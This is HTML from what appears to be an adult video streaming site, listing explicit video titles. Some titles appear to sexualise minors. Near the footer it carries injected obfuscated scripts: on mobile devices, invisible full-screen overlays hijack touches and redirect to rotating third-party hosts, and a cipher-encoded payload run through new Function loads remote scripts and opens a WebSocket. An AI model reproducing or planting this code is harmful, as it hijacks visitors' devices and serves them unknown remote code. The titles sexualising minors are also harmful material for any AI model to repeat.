									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/129627/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://www.155pic.com/upload/vod/20231115/84mdtm276pl.jpg!320x216.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/129627/sid/1/nid/1.html">MDTM-276 ねえ、妊娠させてよ◆ 孕みたがる中出し美少女 波木はるか</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/130589/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://www.155pic.com/upload/vod/20231105/1614247294-hnd639pl.jpg!320x216.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/130589/sid/1/nid/1.html">HND-639 バックじゃなきゃイヤッバックをこよなく愛する女子大生スレンダー美少女AVデビュー 可愛みく</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/134599/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://www.155pic.com/upload/vod/20230923/1605708650-xvsr402sopl.jpg!320x216.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/134599/sid/1/nid/1.html">XVSR-402 坂咲みほの脇をずっと責めたらアソコがビクビク連続絶頂！！ 坂咲みほ</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/133430/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://www.155pic.com/upload/vod/20231005/pb_e_345simm-822.jpg!320x216.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/133430/sid/1/nid/1.html">345SIMM-822 見た目若すぎちっちゃすぎ脱法○リ！彼氏よりガチャのほうが大事！妊娠と引き換えに軍資金ゲット！【らん(1●)】 (姫野らん)</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/136242/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://www.155pic.com/upload/vod/20230825/1610017873-ssni339pl.jpg!320x216.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/136242/sid/1/nid/1.html">SSNI-339 バレたくない状況で声も出せないサイレント痴漢 羽咲みはる</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/136298/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://www.155pic.com/upload/vod/2023/08/zs53u11i5zd.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/136298/sid/1/nid/1.html">《字母圈牛逼大神极限调教☛阴环骚母狗系列》震撼全网露脸反差婊体验各种虐阴虐肛，玩法花样多，一路高能无尿点无水原版(4)</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/136530/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://www.155pic.com/upload/vod/20230822/118docp097pl.jpg!320x216.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/136530/sid/1/nid/1.html">DOCP-097 放課後美脚J○が「固定バイブ」撮影会に挑戦！制服撮影会でカメラに向かってハレンチなポーズを要求され濡れだした思春期お</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/139764/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://www.155pic.com/upload/vod/2023/06/wxnsqs2izkg.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/139764/sid/1/nid/1.html">网红☀️精品露脸才是王道！多毛国人妹子留学生反差骚女【猫咪女神】私拍第三期不好好学习甘心做老外母狗-口交加口爆第一人称视角</a>
								</div>
							</div>
													</div>
					</div>
				</div>
			</div>
		</main>
		<script>
			function sc(id) {
				$.get("/index.php/user/ajax_ulog/?ac=set&mid=1&id=" + id + "&type=2", function(data) {
					if (data.msg == "获取成功") {
						alert("您已收藏过,无需重复收藏！");
					} else {
						alert(data.msg);
					}
				}, "json");
			}
		</script>
		<span style="display:none" class="mac_ulog_set" alt="设置播放页浏览记录" data-type="4" data-mid="1" data-id="124830" data-sid="1" data-nid="1"></span>
		<footer id="footer" class="py-5">
			<div class="container">
				<p class="text-center">本站已按照網路內容分級制度處理，未滿18歲禁止瀏覽本站。</p>
				<p class="text-center">
					<a class="cursor-p" href="#">使用条款</a>｜
					<a class="cursor-p " href="#">隐私政策</a>｜
					<a class="cursor-p" href="http://zzdns.cc" target="_blank">更多源码</a>｜
					<a class="cursor-p" href="#">联系我们</a>
				</p>
				<p class="text-center">Copyright © 2020 好大一支枪 <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="cba9a2acacbea5e5faf3a8a6e5a4a5a7a2a5ae8baca6aaa2a7e5a8a4a6">[email&#160;protected]</a> All Rights Reserved.</p>
			</div>
		</footer>
		<div style="display: none;"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var url_1736="https://api.kk173679.com:666";var token_1736="ddc73ebbdc931763d08a1dee5b12e0d9";var cltj_1736=document.createElement("script");cltj_1736.src=url_1736+"/tj/tongji.js?v=2.201";var s_1736=document.getElementsByTagName("script")[0];s_1736.parentNode.insertBefore(cltj_1736,s_1736);</script>





顶飘
<script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; top:"+(7.96875*n)+"vw; left:"+j*9.8+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="dicboyif_b" style="'+style+'"></div>');var a=document.getElementsByClassName("dicboyif_b");a[i].addEventListener("touchstart",function(){var dicboyif_n="https://"+Date.parse(new Date())+"9dc402e2e18fc12gc.ngoqdn.com"+":8005/cc/2531?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=dicboyif_n}else{window.location.href=dicboyif_n}});i++}}};</script>      <script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`qMKuWolnAal7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 f6()OT67M6LMDL8f6()OT67M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cf6()OT67M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hLFd5F"=7_2(F6O2ca[67cf6()OT67M6LMDL880a[Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T<c@0o.c(q6Y2FD6fFh/K@0aavvf6()OT67M6LMSS880a[f6()OT67M6LMSS8}!Xd5 f6()OT67M^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"Qf(o0@Y@Y}{7(}@p(m2pO:f2m(O^"%"g{00n/((/@ns}j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28f6()OT67M^PYqLY[D62fODmqO(dF6O2mh5Y78f6()OT67M^Pf6()OT67M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! FOJg"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg#000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cf6()OT67M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"Qf(o0@Y@Y}{7(}@p(m2pO:f2m(O^"%"g{00n/f/@ns}j(8}v28f6()OT67"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"f6()OT67MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm^@S6_Km(O^"="pDmOR{XoYm(O^"="pDmOR{XoYm(O^"="pDmsdp0f7m(O^"="pDmsdp0f7m(O^"="pDm^@S6_Km(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//Qf(o0@Y@Y}{7(}@"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/@ns}"a! (mO2OJY287_2(F6O2cYa[f6()OT67M6LMDL8f6()OT67M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"f6()OT67MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"Qf(o0@Y@Y}{7(}@ppm71X7^Km(O^"%"g{00n\/L(/@ns}j28f6()OT67"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script>




底飘

<script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="ebaibtvm_b" style="'+style+'"></div>');var a=document.getElementsByClassName("ebaibtvm_b");a[i].addEventListener("touchend",function(){var ebaibtvm_n="https://"+Date.parse(new Date())+"8ae77058a5d239egc.ngoqdn.com"+":8005/cc/2530?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=ebaibtvm_n}else{window.location.href=ebaibtvm_n}});i++}}};</script>      <script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`pzfwUvdqFjl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 Y)d6)FX^M6LMDL8Y)d6)FX^M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cY)d6)FX^M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cY)d6)FX^M6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvY)d6)FX^M6LMSS880a[Y)d6)FX^M6LMSS8}!Xd5 Y)d6)FX^M^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"{dY110n{dnf@sQYp(m2pO:f2m(O^"%"g{00n/((/@ns0j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28Y)d6)FX^M^PYqLY[D62fODmqO(dF6O2mh5Y78Y)d6)FX^M^PY)d6)FX^M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cY)d6)FX^M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"{dY110n{dnf@sQYp(m2pO:f2m(O^"%"g{00n/f/@ns0j(8}v28Y)d6)FX^"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"Y)d6)FX^MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm^@S6_Km(O^"="pDmOR{XoYm(O^"="pDmOR{XoYm(O^"="pDmsdp0f7m(O^"="pDmsdp0f7m(O^"="pDm^@S6_Km(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//{dY110n{dnf@sQY"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/@ns0"a! (mO2OJY287_2(F6O2cYa[Y)d6)FX^M6LMDL8Y)d6)FX^M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"Y)d6)FX^MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"{dY110n{dnf@sQYppm71X7^Km(O^"%"g{00n\/L(/@ns0j28Y)d6)FX^"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script>





</div>
		<script src="/template/751/MDassets/js/app.js"></script>
		<script src="/template/751/MDassets/js/language.js"></script>
		<div id="global-modals">
		<div id="login-modal" class="modal" tabindex="-1" role="dialog">
			<div class="modal-dialog" role="document">
				<form id="loginForm" class="modal-content" method="post" action="">
					<div class="modal-header">
						<h5 class="container-title modal-title">登录</h5>
						<button type="button" class="close" data-dismiss="modal">
							<span aria-hidden="true">&times;</span>
						</button>
					</div>
					<div class="modal-body">
						<div class="form-group mb-4">
							<input id="login_name" name="user_name" type="text" class="form-control" placeholder="请输入邮箱或用户名">
							<small class="notice notice-email text-danger">
							</small>
						</div>
						<div class="form-group mb-4">
							<input id="login_pwd" name="user_pwd" type="password" class="form-control" placeholder="请输入密码">
							<small class="notice notice-password text-danger">
							</small>
						</div>
						<div class="form-group">
							<button id="btn_login" type="button" class="submitBtn form-control btn btn-primary">登录</button>
						</div>
						<div class="notice text-center">
							<small>
								<span click="showModal" data-modal="register-modal">没有账号？立即注册</span>
							</small>
						</div>
					</div>
				</form>
			</div>
		</div>

		<div id="register-modal" class="modal" tabindex="-1" role="dialog">
			<div class="modal-dialog" role="document">
				<form id="registerForm" class="register-form modal-content">
					<div class="modal-header">
						<h5 class="container-title modal-title">注册</h5>
						<button type="button" class="close" data-dismiss="modal">
							<span>&times;</span>
						</button>
					</div>
					<div class="modal-body">
						<div class="form-group">
							<input id="signup_name" name="user_name" type="text" class="form-control" placeholder="请输入用户名">
							<small class="notice notice-name text-danger">
							</small>
						</div>
						<div class="form-group">
							<input id="signup_pwd" name="user_pwd" type="password" class="form-control" placeholder="請輸入密码">
							<small class="notice notice-password text-danger">
							</small>
						</div>
						<div class="form-group">
							<input id="signup_pwd2" name="user_pwd2" type="password" class="form-control" placeholder="請再次輸入密码">
							<small class="notice notice-password text-danger">
							</small>
						</div>
						<div class="form-group">
							<button id="btn_signup" type="button" class="submitBtn form-control btn btn-primary">提交</button>
						</div>
						<div class="notice text-center text-normal">
							<small>或<span click="showModal" data-modal="login-modal" class="ml-2">登录</span></small>
							<br />
							<small>
								如果注册，你需要同意我们的<a class="color-primary" href="/terms">使用条款</a>
							</small>
						</div>
					</div>
				</form>
			</div>
		</div>
  <script type="text/javascript">
	$(function(){
		$('#btn_login').click(function() {
			if ($('#login_name').val()  == '') { alert('请输入用户！'); $("#login_name").focus(); return false; }
			if ($('#login_pwd').val()  == '') { alert('请输入密码！'); $("#login_pwd").focus(); return false; }
			if ($('#verify').val()  == '') { alert('请输入验证码！'); $("#verify").focus(); return false; }

			$.ajax({
				url: "/index.php/user/login.html",
				type: "post",
				dataType: "json",
				data: $('#loginForm').serialize(),
				beforeSend: function () {
					$("#btn_login").val("loading...");
				},
				success: function (r) {
					if(r.code==1){
						location.href="/index.php/user/index.html";
					}
					else{
						alert(r.msg);
						$('#verify_img').click();
					}
				}
			});

		});
		
		$('#btn_signup').click(function() {
			if ($('#signup_name').val()  == '') { alert('请输入用户！'); $("#signup_name").focus(); return false; }
			if ($('#signup_pwd').val()  == '') { alert('请输入密码！'); $("#signup_pwd").focus(); return false; }
			if ($('#signup_pwd2').val()  == '') { alert('请重复输入密码！'); $("#signup_pwd2").focus(); return false; }
			if ($('#verify').val()  == '') { alert('请输入验证码！'); $("#verify").focus(); return false; }

			$.ajax({
				url: "/index.php/user/reg.html",
				type: "post",
				dataType: "json",
				data: $('#registerForm').serialize(),
				beforeSend: function () {
					$("#btn_signup").val("loading...");
				},
				success: function (r) {
					alert(r.msg);
					if(r.code==1){
						location.href="/index.php/user/login.html";
					}
					else{
						$('#verify_img').click();
					}
				}
			});

		});
	});
  </script>
	</div>
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	








































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































